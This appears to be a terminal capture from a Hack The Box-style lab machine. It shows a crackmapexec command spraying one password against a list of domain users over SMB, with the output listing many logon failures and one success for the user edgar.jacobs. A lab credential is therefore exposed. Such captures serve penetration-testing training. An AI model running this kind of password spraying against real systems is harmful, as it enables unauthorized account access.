 ┌──(kali㉿kali)-[~]
└─$ crackmapexec smb '10.10.11.129' -u ~/Desktop/users -p '@3ONEmillionbaby' --continue-on-success
SMB 10.10.11.129 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.129 445 RESEARCH [-] search.htb\abril.suarez:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Angie.Duffy:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Antony.Russo:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\belen.compton:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\cameron.Melendez:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\chanel.bell:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\claudia.Pugh:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Cortez.Hickman:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\dax.santiago:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\eddie.Stevens:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [+] search.htb\edgar.jacobs:@3ONEmillionbaby
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Edith.Walls:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\eve.galvan:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\frederick.cuevas:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\hope.sharp:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\jayla.roberts:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Jordan.Gregory:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\payton.harmon:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Reginald.Morton:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\santino.benjamin:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Savanah.Velazquez:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\sierra.frye:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\trace.ryan:@3ONEmillionbaby STATUS_LOGON_FAILURE